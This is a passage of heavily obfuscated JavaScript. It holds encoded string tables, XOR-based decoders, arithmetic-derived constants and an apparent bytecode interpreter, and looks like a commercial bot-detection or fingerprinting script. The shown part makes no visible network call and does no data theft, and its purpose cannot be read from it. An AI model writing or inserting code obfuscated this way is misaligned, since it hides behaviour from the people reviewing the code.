),WX,dl,jv(dl),dD,sN,jv(bl),jv(dl),sV,jv(Un),[hl],jv(Fw),dD,jv(sN),jv(WX),TV,jv(PK),js,jv(zk),bA,SU,jv(Fw),jv(sN),jv(js),bB,jv(FK),jv(lG),x5,jv(Fw),jv(sN),FK,jv(bl),jv(WG),Ek,js,bB,jv(sV),nk,jv(sV),cV,jv(bB),jv(TV),rH,hl,hl,WG,jv(dl),jv(Fw),jv(sV),Fw,sV,jv(dU),x5,PK,bF,jv(sA),WX,jv(dl),sV,Fw,jv(Lx),YE,jv(dl),WG,[Fw],Wd,PK,jv(WG),qG,YE,jv(bB),SU,jv(Ek),hl,sN];YfT-=YO;}break;case sJ:{f0T=[[nk,dl,jv(bF),wE,js,jv(PK)],[],[jv(mn),nk,dl,jv(bF)],[]];YfT-=VY;}break;case UZ:{YfT=nT;return [dD,bF,[wE],jv(bF),SU,jv(WG),jv(qA),WM,GB,sV,jv(WG),[hl],bB,PK,jv(dD),PK,jv(YE),Wd,[wE],hl,sV,jv(bF),jv(bl),[bF],jv(qG),Lx,jv(Fw),dD,hl,jv(lG),bA,jv(bl),[bF],GB,SU,Fw,jv(WG),sV,[dD],jv(bl),YE,Fw,jv(YE),jv(dD),sV,jv(Lx),sV,PK,FK,jv(Ek),jv(bl),jv(dD),wE,wE,jv(WG),PK,qA,jv(nk),PK,PK,jv(FK),GB,jv(sN),bF,Fw,jv(dD),PK,bl,lH,hl,jv(YE),YE,jv(mq),[hl],jv(PU),xP,jv(dl),WG,PK,jv(YE),jv(Ek),jv(nk),js,sN,YE,FK,jv(FK),wE,jv(dD),jv(dl),dl,jv(bF),jv(sV),cp,jv(sN),jv(dD),Wd,wE,jv(xP),[qG],wE,js,jv(PK),jv(FR),SU,g3,sV,jv(dD),Ek,jv(sV),FK,jv(wE),PK,WG,jv(WG),jv(PK),jv(mn),jv(Fw),rH,jv(dD),Wd,jv(bF),jv(bF),sN,js,jv(PK),jv(qA),WG,jv(dD),FK,jv(TV),dU,jv(bF),Fw,jv(Ek),Wd,hl,jv(wE),js,jv(PK),jv(lG),WG,Wd,Fw,jv(sN),bF,jv(Fw),SU,jv(cV),WX,jv(dl),sV,Fw,jv(Lx),YE,jv(dl),WG,jv(mn),[qG],Wd,PK,jv(WG),qG,YE,jv(SU),Lx,hl,FK,jv(qG),jv(YE),Ek,bF,jv(js),GB,jv(PK),PK,YE,jv(FK),PK,SU,jv(WG),bF,YE,jv(bl),SU,hl,jv(SU),Ek,jv(tq),cV,js,jv(bl),js,x5,FK,jv(dD),jv(YE),YE,jv(js),jv(Fw),WG,jv(dD),js,jv(PK),hl,bA,jv(Lx),jv(YE),Fw,Wd,jv(sN),Ek,jv(sV),Ek,jv(WG),GB,[dD],bl,dl,jv(nk),bl,SU,jv(bl),jv(dD)];}break;case J:{YfT-=gf;return [[tq,hl,jv(dl),jv(bl),jv(nk),sV,bA,jv(q1),Lx,SU,PK,jv(FK)],[],[],[],[],[],[],[],[Ek,js,jv(FK),jv(Fw)],[],[jv(TV),WM,GB],[jv(bB),SU,jv(sN)],[nk,dl,jv(bF)]];}break;case VJ:{var G0T=ATT[Hc];var grT=ATT[V7];YfT=r0;gd.push(PX);var IQT=B5(MT,[]);}break;case CJ:{YfT=WO;var WOT=ATT[Hc];d7T(WOT[hl]);var CYT=hl;}break;case MQ:{var pfT=ATT[Hc];YfT=EO;ZZT(pfT[hl]);var p8T=hl;}break;case T8:{var D7T=ATT[Hc];var NgT=ATT[V7];var Q8T=v9([],[]);var nYT=H3(vD(NgT,gd[vD(gd.length,PK)]),WG);var qhT=AOT[D7T];YfT=lS;var VOT=hl;}break;}}while(YfT!=nT);};var MYT=function(R8T){if(R8T===undefined||R8T==null){return 0;}var j7T=R8T["replace"](/[\w\s]/gi,'');return j7T["length"];};var bgT=function(J8T){try{if(J8T!=null&&!DO["isNaN"](J8T)){var RYT=DO["parseFloat"](J8T);if(!DO["isNaN"](RYT)){return RYT["toFixed"](2);}}}catch(A0T){}return -1;};var f8T=function(){return tm.apply(this,[CJ,arguments]);};var Fj=function gQT(XH,HfT){var P7T=gQT;do{switch(XH){case cO:{QfT[N8T()[LZT(YE)](CK,Ms)]=new (DO[UhT()[YOT(Fw)].call(null,Y1,hU,sX,wE,b1,FK)])();XH+=wO;QfT[FbT(typeof N8T()[LZT(GB)],'undefined')?N8T()[LZT(Fw)](Op,Kq):N8T()[LZT(YE)].apply(null,[CK,Ms])][ZU()[XZT(Ek)].apply(null,[T5,zj])]=r7T()[XgT(Wd)](sX,Tv({}),UF,F1);}break;case mT:{DF();tm.call(this,MQ,[pTT()]);lYT();B5.call(this,mh,[pTT()]);XH+=KQ;}break;case V8:{AOT=UR();P4.call(this,K0,[pTT()]);KLT();XH=C8;tm.call(this,CJ,[pTT()]);P4(EJ,[]);RfT=P4(W0,[]);}break;case C8:{tm(RZ,[lTT()]);tm(KY,[]);tm(GY,[]);B5(mJ,[lTT()]);XH=wQ;YST=tm(tJ,[]);tm(x0,[]);}break;case wQ:{B5(E,[lTT()]);XH-=t7;mfT=tm(VO,[]);HOT=tm(hY,[]);tm(Oh,[lTT()]);tm(qZ,[]);tm(sJ,[]);B5(Lf,[lTT()]);}break;case VQ:{cgT[Rj()[vZT(Ek)](vG,Tp)]=function(ZrT,l7T,TYT){gd.push(mA);if(Tv(cgT[HrT(typeof r7T()[XgT(Fw)],v9('',[][[]]))?r7T()[XgT(wE)](PK,ZX,HP,ZN):r7T()[XgT(FK)](Un,nk,L3,pP)](ZrT,l7T))){DO[k8T()[NfT(hl)](js,vp,Jl,vp)][I0T()[LhT(Ek)](ll,Id,A1,bk)](ZrT,l7T,gQT(xY,[I0T()[LhT(Wd)].apply(null,[Ep,g3,Pw,Id]),Tv(Tv(V7)),I0T()[LhT(SU)](LP,GV,MS,g3),TYT]));}gd.pop();};XH+=Oc;}break;case EZ:{XH=Cr;cgT[Rj()[vZT(SU)].call(null,tG,fg)]=function(sfT,mQT){if(ZW(mQT,MgT[PK]))sfT=cgT(sfT);gd.push(Yd);if(ZW(mQT,bF)){var qZT;return gd.pop(),qZT=sfT,qZT;}if(ZW(mQT,dl)&&FbT(typeof sfT,Rj()[vZT(bB)](PK,sE))&&sfT&&sfT[IfT()[BTT(hl)].apply(null,[KC,wE,xA,AR])]){var GOT;return gd.pop(),GOT=sfT,GOT;}var h8T=DO[k8T()[NfT(hl)](js,vp,Zq,Z3)][r7T()[XgT(qG)].call(null,Lm,Tv(Tv(PK)),WM,B1)](null);cgT[HrT(typeof F0T()[GQT(PK)],v9([],[][[]]))?F0T()[GQT(hl)](lH,MX,Qn,PK,Tv(Tv(PK)),bF):F0T()[GQT(js)](mn,Ck,MW,Ud,vG,qA)](h8T);DO[k8T()[NfT(hl)].apply(null,[js,vp,Zq,zk])][I0T()[LhT(Ek)](ll,GB,Yp,zv)](h8T,UhT()[YOT(hl)].apply(null,[VU,zv,mq,sX,UA,bl]),gQT(xY,[I0T()[LhT(Wd)].call(null,Ep,Tv(Tv({})),vq,Tv([])),Tv(Tv([])),Rj()[vZT(Wd)](UA,Nk),sfT]));if(ZW(mQT,Fw)&&vF(typeof sfT,I0T()[LhT(bB)].call(null,HP,Tv(Tv({})),Em,XK)))for(var AhT in sfT)cgT[HrT(typeof Rj()[vZT(wE)],v9([],[][[]]))?Rj()[vZT(Ek)].apply(null,[vG,dk]):Rj()[vZT(sN)](tn,N3)](h8T,AhT,function(frT){return sfT[frT];}.bind(null,AhT));var hcT;return gd.pop(),hcT=h8T,hcT;};}break;case Cr:{cgT[N8T()[LZT(SU)](Z3,Bt)]=function(Q2){gd.push(QA);var M0T=Q2&&Q2[IfT()[BTT(hl)](Ax,wE,q1,AR)]?function zrT(){gd.push(bx);var M2;return M2=Q2[UhT()[YOT(hl)](nB,Tv([]),mq,C6,UF,bl)],gd.pop(),M2;}:function WcT(){return Q2;};cgT[HrT(typeof Rj()[vZT(dl)],'undefined')?Rj()[vZT(Ek)].call(null,vG,PZ):Rj()[vZT(sN)](md,Qv)](M0T,N8T()[LZT(qG)](SU,ND),M0T);var zYT;return gd.pop(),zYT=M0T,zYT;};XH=FT;}break;case XS:{d7T=function(){return P4.apply(this,[h8,arguments]);};lLT=function(){return P4.apply(this,[xQ,arguments]);};P4(Kz,[]);KbT=N7T();s7T=r0T();XH-=GS;MQT=UYT();D2();V7T=LcT();}break;case gg:{qH=tm(UZ,[]);wST=tm(J,[]);B5(OY,[lTT()]);(function(G0T,grT){return tm.apply(this,[VJ,arguments]);}(['YS','b9j','p','Y__S_7pppppp','Y_j1S','z9E9YYS','ESEEYpj7pppppp','bp9z','bYSEz','b','9p','9','b_','bE','9pbY','111111','S','b9','bp','_','S9'],nk));MgT=B5(xY,[['zp1_7pppppp','b','Y__S_7pppppp','Y_j1S','z91z1Yj91_7pppppp','z9E9YYS','ESEEYpj7pppppp','b9j','EEEEEEE','_1pSp9E','9pzE','SYpp','zp1Y','Eb19','S9jYE','b1','p','bpp','j','9E','Sp','S9','z','9','b_p','9p','_','b9','bp','b19','z91z1Yj91Y','Sppp','bppb','z111','9111','bpppp','bp9z','111','EY9','9_','9ppp','Spp','bE','b7Eb','bb','S','bppp','11','E','Y','b_','9999','bS','bj','9S','SYppppp','b7jS','97bb','b7Yj','b7zS','1E9'],Tv([])]);nY=function QSzNARytlZ(){DA();TG();Yg();function jw(){return qT.apply(this,[Qm,arguments]);}function kb(){return wY.apply(this,[WJ,arguments]);}function jb(){var lZ;lZ=YZ()-w8();return jb=function(){return lZ;},lZ;}function dw(d,rl){return d%rl;}var hE;function Db(){return cx.apply(this,[f,arguments]);}function Xw(ES,dm){return ES===dm;}function fg(){this["bn"]=cF(this["Pk"],this["Tk"]);this.OG=hX;}function CX(){this["Tk"]++;this.OG=SR;}function Mn(){this["bn"]=this["bn"]<<15|this["bn"]>>>17;this.OG=xN;}function KE(){return wY.apply(this,[IE,arguments]);}function J(){var mf=['Bx','wE','Xj','S6','LS'];J=function(){return mf;};return mf;}function tf(){return wY.apply(this,[Qm,arguments]);}function Rr(MY,ml){var n6=Rr;switch(MY){case vA:{var fb=ml[A6];fb[Px]=function(QT){return Lw(typeof QT,fj()[j(ET)](Nb,Jr(Jr({})),G6(kd),PA))?QT.G:QT;};Rr(LA,[fb]);}break;case Pf:{var BY=ml[A6];BY[Um]=function(){var dE=gT()[U6(ET)](Ad,BS,g6,G6(zw));for(let bS=bb;m(bS,mj);++bS){dE+=this[Sd]().toString(Ur).padStart(mj,Kl()[pf(bb)](G6(tj),nr,SY,TS));}var ll=parseInt(dE.slice(ET,qf),Ur);var Eb=dE.slice(qf);if(Lw(ll,bb)){if(Lw(Eb.indexOf(xx()[jJ(bb)](gE,nJ,Gx,ET)),G6(ET))){return bb;}else{ll-=Ff[Nb];Eb=Jd(Kl()[pf(bb)].apply(null,[G6(tj),Jf,SY,D6]),Eb);}}else{ll-=Ff[BS];Eb=Jd(xx()[jJ(bb)](sT,nJ,Jr([]),ET),Eb);}var pr=bb;var ZA=ET;for(let Rb of Eb){pr+=Kw(ZA,parseInt(Rb));ZA/=Ur;}return Kw(pr,Math.pow(Ur,ll));};Zw(v6,[BY]);}break;case LA:{var AY=ml[A6];AY[Pl]=function(vl){return this[Px](vl?this[Mr][J2(this[Mr][GE()[Yf(ET)](mm,Nb)],ET)]:this[Mr].pop());};Rr(R6,[AY]);}break;case tJ:{var nf=ml[A6];nf[xS]=function(p,p2,Jj){if(Lw(typeof p,fj()[j(ET)](Nb,bb,G6(kd),Zm))){Jj?this[Mr].push(p.G=p2):p.G=p2;}else{xT.call(this[mm],p,p2);}};Rr(Vf,[nf]);}break;case R6:{var vS=ml[A6];vS[Sd]=function(){return this[AS][this[Br][Gr.p]++];};Rr(E6,[vS]);}break;case E6:{var hJ=ml[A6];hJ[wf]=function(r6,PS){var YT=atob(r6);var qS=bb;var Gf=[];var Af=bb;for(var Z2=bb;m(Z2,YT.length);Z2++){Gf[Af]=YT.charCodeAt(Z2);qS=K(qS,Gf[Af++]);}Zw(Tx,[this,dw(Jd(qS,PS),R2)]);return Gf;};Rr(Pf,[hJ]);}break;case DJ:{var kx=ml[A6];kx[rE]=function(zb,VJ){this[Br][zb]=VJ;};kx[vT]=function(Y6){return this[Br][Y6];};Rr(tJ,[kx]);}break;case Vf:{var BE=ml[A6];BE[JJ]=function(Fw){return lA.call(this[mm],Fw,this);};Rr(vA,[BE]);}break;}}function cj(){qY=["1f,4C(\n\t","\b","{;CkzVZ\x40","x"];}var Ud;function MA(UT,Fj){return UT!=Fj;}function Or(CY,zY){var Sx=Or;switch(CY){case xm:{var Hd=zY[A6];vb(Hd[bb]);var M=bb;while(m(M,Hd.length)){B6()[Hd[M]]=function(){var pS=Hd[M];return function(SE,kf,vE,Y2){var Nl=wA.call(null,SE,nr,vE,Hw);B6()[pS]=function(){return Nl;};return Nl;};}();++M;}}break;case A6:{var df=zY[A6];var GS=zY[P6];var pw=gT()[U6(ET)].apply(null,[Jr(bb),BS,Jf,G6(zw)]);for(var N2=bb;m(N2,df[GE()[Yf(ET)](mm,Nb)]);N2=Jd(N2,ET)){var Vl=df[GE()[Yf(Ur)](Cm,dS)](N2);var cm=GS[Vl];pw+=cm;}return pw;}break;case A:{var AT={'\x32':B6()[wS(bb)](Ur,Kx,mw,pd),'\x37':xx()[jJ(bb)](BS,nJ,Il,ET),'\x44':B6()[wS(ET)].call(null,bb,Mr,bA,xw),'\x4c':GE()[Yf(bb)](G6(rw),SY),'\x52':gT()[U6(bb)].call(null,Jr(Jr(bb)),Nb,Qw,G6(d6)),'\x58':Kl()[pf(bb)].apply(null,[G6(tj),Bd,SY,lf]),'\x66':Kl()[pf(ET)].call(null,G6(kJ),TS,bb,US),'\x6b':xx()[jJ(ET)](lf,G6(Wb),t,Nb)};return function(kE){return Or(A6,[kE,AT]);};}break;case P6:{var CA=zY[A6];if(lS(CA,Ed)){return mE[mx[Ur]][mx[ET]](CA);}else{CA-=NS;return mE[mx[Ur]][mx[ET]][mx[bb]](null,[Jd(Fd(CA,Wl),W2),Jd(dw(CA,C2),QE)]);}}break;case Qm:{var F6=zY[A6];var X=zY[P6];var Zj=zY[bj];var pm=zY[qr];var RE=Jd([],[]);var Wm=dw(Jd(X,jb()),PA);var vj=qY[pm];var hj=bb;while(m(hj,vj.length)){var q6=fS(vj,hj);var rf=fS(gf.E2,Wm++);RE+=Or(P6,[sY(JE(sJ(q6),sJ(rf)),JE(q6,rf))]);hj++;}return RE;}break;case fY:{var pE=zY[A6];gf=function(DY,JS,cS,hr){return Or.apply(this,[Qm,arguments]);};return CE(pE);}break;case Od:{var dj=zY[A6];var Sm=zY[P6];var sf=zY[bj];var Of=zY[qr];var x=Jd([],[]);var cT=dw(Jd(dj,jb()),HE);var gw=gA[sf];var Lf=bb;if(m(Lf,gw.length)){do{var KJ=fS(gw,Lf);var z=fS(Cl.X6,cT++);x+=Or(P6,[sY(JE(sJ(KJ),sJ(z)),JE(KJ,z))]);Lf++;}while(m(Lf,gw.length));}return x;}break;case MS:{var nS=zY[A6];Cl=function(UY,gm,tl,Ox){return Or.apply(this,[Od,arguments]);};return Lj(nS);}break;case x2:{ET=+ ! ![];Ur=ET+ET;Nb=ET+Ur;bb=+[];BS=Ur-ET+Nb;SY=BS+Nb*ET-Ur;dS=SY+BS-Nb;cE=dS+ET;M6=cE*ET+BS*Nb-SY;mj=dS+SY-cE+BS*ET;IY=mj*SY+ET+Ur-cE;Sj=dS+BS-Nb*ET+Ur;Wl=SY+Sj-cE+Nb;Jf=Ur+Nb*cE+Wl;vT=Wl+Ur+Jf+Nb-Sj;rr=cE+SY*Nb*Jf+mj;Zm=Ur*mj*dS;PT=Jf-dS+Nb+Wl+Sj;KA=Ur*mj*Jf+cE-BS;Mr=Ur*dS*cE+Sj-Nb;DE=ET+Jf+Wl*SY-Ur;Zx=Sj*Wl*ET-Nb*Ur;sT=ET*dS-Ur+Jf+SY;Hj=BS+Jf*ET+cE*Sj;Cj=Hj*dS-Wl*BS-Jf;Lr=mj+Wl+Ur*Jf+ET;WE=BS*Hj+ET+Wl+cE;gr=Ur*Wl-cE+Nb+BS;nT=Wl-Ur+cE+mj+Jf;Qw=dS+Sj*SY-cE;tm=Nb+dS+mj+ET;nr=Wl*dS+Jf+ET-Nb;Hw=Ur*cE+Jf+Wl*Nb;Kx=dS*ET+cE*mj;mw=Jf*mj+dS+Wl+Hj;pd=cE+Sj+Wl*Nb-SY;nJ=Wl*Jf-Hj-dS-SY;Il=dS*BS*Nb-Ur-Sj;bA=Hj+SY+Jf+Sj*Nb;xw=Nb-BS+Ur*Wl;rw=dS+Ur*Jf*ET*BS;d6=Sj+Jf*cE-mj-BS;tj=Ur*BS+SY+Nb+mj;Bd=Jf*Ur*ET+dS-SY;lf=SY-Nb+dS+Wl+Jf;kJ=Jf-cE+Hj+Ur-Sj;TS=Jf+SY+Sj*cE-BS;US=Wl-Nb+Jf-cE+ET;Wb=Nb-ET+BS*Hj+Wl;t=Nb*mj+BS*dS+SY;zw=dS+BS+mj*Nb*Wl;mm=ET*Jf*BS+Wl-Nb;Cm=dS+Jf*mj+Ur-cE;Mm=ET*dS*Sj-BS*mj;z6=Wl*cE*mj-Nb*Sj;hx=Wl*Nb+BS*dS;W6=SY+dS*Sj+Jf*ET;qJ=Hj*SY+cE+dS+ET;PA=ET*Nb+Ur*BS;kd=Jf-Ur+Sj+SY*cE;Pj=Ur-ET+Wl*Nb*mj;HE=SY-ET+Sj+Wl;Gx=Sj+cE+Jf-mj-ET;xA=Sj-Wl+dS+SY*Hj;Uw=Sj+SY+dS*Wl*cE;jA=mj+dS-Ur+Sj*SY;sS=Nb*Jf+SY*mj*cE;gj=Nb*Jf+ET+SY*cE;Wr=Nb*Wl;LJ=mj-dS+Jf*Nb+Sj;Vr=Ur*Nb*cE-ET+dS;L2=SY*cE*Nb-dS-Wl;cA=Nb+dS+mj*cE+ET;PY=Wl*BS*dS+Sj-cE;Pb=dS*Jf-mj-ET+Nb;Pl=Wl*mj+Jf+cE*SY;Mj=Jf+mj*Sj-Wl+Hj;T6=cE*Ur+Jf*dS;mS=dS*Jf+mj+Ur*BS;Sd=Hj*ET*Ur+cE+dS;mT=BS*cE+mj+Wl+dS;pJ=Hj+dS*Wl+Jf+BS;IA=Sj+Wl+BS-Ur;Br=Hj+dS*BS+Sj*cE;rE=Jf*Wl-Hj+mj-Sj;Lm=cE+Hj-Wl+Jf;qx=Sj*mj*ET*Nb+BS;Ir=ET+cE*BS*mj;JJ=Jf+Wl*BS;HJ=Hj-Nb+Ur*cE*Wl;sx=Hj*Nb-cE*Wl;Xl=mj*Jf+dS-cE*SY;q2=Ur*Hj-ET+mj+Jf;nm=Wl+dS+SY+cE*Jf;jr=Nb*dS+Hj+Sj-Wl;V6=Nb+Wl+SY+mj+Ur;AS=SY+mj*dS*Nb+Hj;Ad=dS*Ur*Nb+SY-Sj;m2=Jf-Sj+mj+cE-BS;YA=Nb*dS+Hj+Jf;FE=Jf+dS+BS*Sj+Nb;hd=Ur*Jf+Wl-SY;HA=Ur+Nb*Wl+Jf-cE;ST=Ur-cE+Wl*dS+SY;qE=SY+Wl*Sj-Jf+ET;Ld=Nb-ET+Ur*Jf;Px=Nb+Ur*Wl*BS*ET;xS=Jf+mj*SY+Hj+ET;Lx=BS+cE+Jf-dS;Lb=dS*Wl+Sj;Id=cE+Jf+BS*mj+Ur;HT=Wl+Ur+mj-SY;wb=Nb*dS+cE*Wl-Sj;SA=Hj+SY+ET+Ur;q=mj*Sj+cE*Wl*ET;l=Nb*Sj*SY+BS+mj;wJ=mj*dS*Nb+BS+SY;NA=Ur+SY*mj*BS-cE;Xm=Hj+mj*cE;Ef=Hj+Wl+dS*cE+Sj;Um=Wl*mj+Jf*ET*SY;Rw=Ur-SY+dS*Wl*Nb;R2=cE+dS*BS*Wl+Sj;vm=dS*Sj*ET+Wl;rY=Jf-BS*Ur+Sj*cE;g6=mj*Ur;qf=mj+BS;gE=Sj*Ur+ET+Nb+SY;D6=Wl+mj+Nb+dS*BS;wf=cE-mj+Nb*SY+Hj;CS=dS*Sj-SY-Wl-mj;}break;case KT:{var EY=zY[A6];var nE=zY[P6];var Ex=sw[Ur];var Pd=Jd([],[]);var tE=sw[nE];var Aj=J2(tE.length,ET);while(Ml(Aj,bb)){var w6=dw(Jd(Jd(Aj,EY),jb()),Ex.length);var f6=fS(tE,Aj);var hY=fS(Ex,w6);Pd+=Or(P6,[JE(sY(sJ(f6),hY),sY(sJ(hY),f6))]);Aj--;}return cx(k2,[Pd]);}break;}}function sb(){return sr.apply(this,[px,arguments]);}function cb(){return qT.apply(this,[Vf,arguments]);}function Kw(Nw,Nx){return Nw*Nx;}function YZ(){return rg(fj()[j(ET)]+'',mH(),s8()-mH());}function ZJ(){return qT.apply(this,[UE,arguments]);}function UH(){this["hn"]=(this["mk"]&0xffff)+0x6b64+(((this["mk"]>>>16)+0xe654&0xffff)<<16);this.OG=ft;}function kT(){return cx.apply(this,[Dd,arguments]);}function Hm(bT,Ux){var Mf=Hm;switch(bT){case qr:{var c6=Ux[A6];var Ax=Ux[P6];var Hb=Ux[bj];var Wj=Ux[qr];var Wx=qY[Ur];var NY=Jd([],[]);var zm=qY[Wj];var Oj=J2(zm.length,ET);while(Ml(Oj,bb)){var ME=dw(Jd(Jd(Oj,Ax),jb()),Wx.length);var A2=fS(zm,Oj);var Gl=fS(Wx,ME);NY+=Or(P6,[sY(JE(sJ(A2),sJ(Gl)),JE(A2,Gl))]);Oj--;}return Or(fY,[NY]);}break;case J6:{var wd=Ux[A6];var Bf=Jd([],[]);var XA=J2(wd.length,ET);if(Ml(XA,bb)){do{Bf+=wd[XA];XA--;}while(Ml(XA,bb));}return Bf;}break;case P6:{var Bb=Ux[A6];wA.LT=Hm(J6,[Bb]);while(m(wA.LT.length,IY))wA.LT+=wA.LT;}break;case Ew:{vb=function(fT){return Hm.apply(this,[P6,arguments]);};z2(b2,[ET,vT,G6(rr),Zm]);}break;case k2:{var Rm=Ux[A6];var nl=Jd([],[]);var vd=J2(Rm.length,ET);while(Ml(vd,bb)){nl+=Rm[vd];vd--;}return nl;}break;case MS:{var JT=Ux[A6];Cl.X6=Hm(k2,[JT]);while(m(Cl.X6.length,PT))Cl.X6+=Cl.X6;}break;case KT:{Lj=function(xf){return Hm.apply(this,[MS,arguments]);};z2(R6,[G6(KA),Mr,Nb,DE]);}break;case Qj:{var lm=Ux[A6];var G=Jd([],[]);var t2=J2(lm.length,ET);while(Ml(t2,bb)){G+=lm[t2];t2--;}return G;}break;case b2:{var Z6=Ux[A6];Pm.lr=Hm(Qj,[Z6]);while(m(Pm.lr.length,Zx))Pm.lr+=Pm.lr;}break;case Fm:{rA=function(tr){return Hm.apply(this,[b2,arguments]);};Pm(Ur,sT,G6(Cj),Lr);}break;}}var gA;function Tl(){return wY.apply(this,[zf,arguments]);}function cx(xE,pj){var C=cx;switch(xE){case Pf:{Vb=function(Yb){return YY.apply(this,[v,arguments]);};Or.apply(null,[KT,[G6(xA),bb]]);}break;case OE:{var Tw=pj[A6];I6(Tw[bb]);var Gm=bb;if(m(Gm,Tw.length)){do{gT()[Tw[Gm]]=function(){var lj=Tw[Gm];return function(xl,Ow,Ll,d2){var rT=hE.apply(null,[M6,Ow,Jr(bb),d2]);gT()[lj]=function(){return rT;};return rT;};}();++Gm;}while(m(Gm,Tw.length));}}break;case f:{var ql=pj[A6];CE(ql[bb]);for(var wl=bb;m(wl,ql.length);++wl){xx()[ql[wl]]=function(){var Em=ql[wl];return function(Fl,Q,DT,ff){var Kd=gf(Jr(Jr(ET)),Q,Jr(Jr(bb)),ff);xx()[Em]=function(){return Kd;};return Kd;};}();}}break;case pb:{var mY=pj[A6];Vb(mY[bb]);for(var Bj=bb;m(Bj,mY.length);++Bj){GE()[mY[Bj]]=function(){var jx=mY[Bj];return function(wr,Jl){var dJ=gl(wr,Jl);GE()[jx]=function(){return dJ;};return dJ;};}();}}break;case tw:{var jd=pj[A6];var S2=pj[P6];var Am=Jd([],[]);var db=dw(Jd(jd,jb()),gr);var Vw=sw[S2];var JA=bb;if(m(JA,Vw.length)){do{var dA=fS(Vw,JA);var S=fS(gl.WS,db++);Am+=Or(P6,[JE(sY(sJ(dA),S),sY(sJ(S),dA))]);JA++;}while(m(JA,Vw.length));}return Am;}break;case k2:{var Tr=pj[A6];gl=function(md,dr){return cx.apply(this,[tw,arguments]);};return Vb(Tr);}break;case Dd:{var WY=pj[A6];Lj(WY[bb]);var w2=bb;while(m(w2,WY.length)){Kl()[WY[w2]]=function(){var SJ=WY[w2];return function(TA,JY,H6,ZY){var vr=Cl(TA,nT,H6,Qw);Kl()[SJ]=function(){return vr;};return vr;};}();++w2;}}break;case qd:{var C6=pj[A6];var RS=pj[P6];var fA=pj[bj];var cd=pj[qr];var hm=Jd([],[]);var sA=dw(Jd(fA,jb()),tm);var OY=tA[C6];var dd=bb;if(m(dd,OY.length)){do{var Vm=fS(OY,dd);var g=fS(wA.LT,sA++);hm+=Or(P6,[sY(sJ(sY(Vm,g)),JE(Vm,g))]);dd++;}while(m(dd,OY.length));}return hm;}break;case GJ:{var hA=pj[A6];wA=function(FS,L,lx,jT){return cx.apply(this,[qd,arguments]);};return vb(hA);}break;case YS:{var Nm=pj[A6];rA(Nm[bb]);var w=bb;while(m(w,Nm.length)){fj()[Nm[w]]=function(){var x6=Nm[w];return function(OT,cf,nw,lJ){var Yw=Pm.call(null,OT,Zm,nw,tm);fj()[x6]=function(){return Yw;};return Yw;};}();++w;}}break;}}function r(){return Zw.apply(this,[Ew,arguments]);}function U(){return qT.apply(this,[Ej,arguments]);}var Ob;function bE(){return sr.apply(this,[Ej,arguments]);}function Yf(hb){return J()[hb];}function z2(Hf,Jw){var L6=z2;switch(Hf){case b2:{var tY=Jw[A6];var Jx=Jw[P6];var Tf=Jw[bj];var AJ=Jw[qr];var Kj=tA[Nb];var O=Jd([],[]);var Ib=tA[tY];var Sl=J2(Ib.length,ET);if(Ml(Sl,bb)){do{var GT=dw(Jd(Jd(Sl,Tf),jb()),Kj.length);var Vj=fS(Ib,Sl);var bY=fS(Kj,GT);O+=Or(P6,[sY(sJ(sY(Vj,bY)),JE(Vj,bY))]);Sl--;}while(Ml(Sl,bb));}return cx(GJ,[O]);}break;case pA:{var B2=Jw[A6];var kY=Jw[P6];var Om=Jw[bj];var Tj=Jw[qr];var Dr=Jd([],[]);var rb=dw(Jd(Tj,jb()),tm);var kw=YJ[kY];var RJ=bb;if(m(RJ,kw.length)){do{var Xb=fS(kw,RJ);var rJ=fS(hE.jl,rb++);Dr+=Or(P6,[sY(sJ(sY(Xb,rJ)),JE(Xb,rJ))]);RJ++;}while(m(RJ,kw.length));}return Dr;}break;case Gw:{var Xr=Jw[A6];hE=function(v2,TY,LE,TJ){return z2.apply(this,[pA,arguments]);};return I6(Xr);}break;case Od:{var tb=Jw[A6];var kl=Jw[P6];var EA=[];var vw=Or(A,[]);var fx=kl?mE[GE()[Yf(Nb)](sS,BS)]:mE[fj()[j(bb)](ET,IY,Uw,jA)];for(var Ww=bb;m(Ww,tb[GE()[Yf(ET)].call(null,mm,Nb)]);Ww=Jd(Ww,ET)){EA[GE()[Yf(BS)].call(null,gj,ET)](fx(vw(tb[Ww])));}return EA;}break;case A:{var FA=Jw[A6];var Zb=Jw[P6];var QA=Jw[bj];var Qb=Jw[qr];var Qf=Jd([],[]);var HS=dw(Jd(QA,jb()),Wr);var dx=Ab[FA];var mb=bb;if(m(mb,dx.length)){do{var f2=fS(dx,mb);var vx=fS(Pm.lr,HS++);Qf+=Or(P6,[sY(JE(sJ(f2),sJ(vx)),JE(f2,vx))]);mb++;}while(m(mb,dx.length));}return Qf;}break;case qd:{var RA=Jw[A6];Pm=function(k6,ww,BA,Yj){return z2.apply(this,[A,arguments]);};return rA(RA);}break;case R6:{var lT=Jw[A6];var NE=Jw[P6];var Zr=Jw[bj];var dY=Jw[qr];var ZT=gA[ET];var zx=Jd([],[]);var Wf=gA[Zr];var IT=J2(Wf.length,ET);if(Ml(IT,bb)){do{var VY=dw(Jd(Jd(IT,lT),jb()),ZT.length);var Zl=fS(Wf,IT);var Dm=fS(ZT,VY);zx+=Or(P6,[sY(JE(sJ(Zl),sJ(Dm)),JE(Zl,Dm))]);IT--;}while(Ml(IT,bb));}return Or(MS,[zx]);}break;}}function Xx(){return qT.apply(this,[px,arguments]);}function TR(){this["hn"]^=this["bn"];this.OG=mX;}var mE;function pg(a,b,c){return a.indexOf(b,c);}function zr(){return sr.apply(this,[Fm,arguments]);}function xb(bx){this[Mr]=Object.assign(this[Mr],bx);}var Vb;function pn(){this["mk"]=(this["hn"]&0xffff)*5+(((this["hn"]>>>16)*5&0xffff)<<16)&0xffffffff;this.OG=UH;}var xT;var VT;function sJ(Hr){return ~Hr;}var bj,A6,RY,OJ,qr,rd,pb,DJ,vA,KT,P6;function sr(Rj,h2){var tS=sr;switch(Rj){case Fm:{var QY=h2[A6];QY[QY[PY](IY)]=function(){var zS=this[Sd]();var RT=this[Sd]();var pl=this[Sd]();var W=this[Pl]();var AA=[];for(var F2=bb;m(F2,pl);++F2){switch(this[Mr].pop()){case bb:AA.push(this[Pl]());break;case ET:var O2=this[Pl]();for(var TE of O2.reverse()){AA.push(TE);}break;default:throw new Error(Kl()[pf(Ur)](YA,FE,Ur,hd));}}var Td=W.apply(this[LJ].G,AA.reverse());zS&&this[Mr].push(this[pJ](Td));};qT(Vf,[QY]);}break;case WJ:{var zA=h2[A6];zA[zA[PY](pd)]=function(){this[Mr].push(Kw(this[Pl](),this[Pl]()));};sr(Fm,[zA]);}break;case Nr:{var 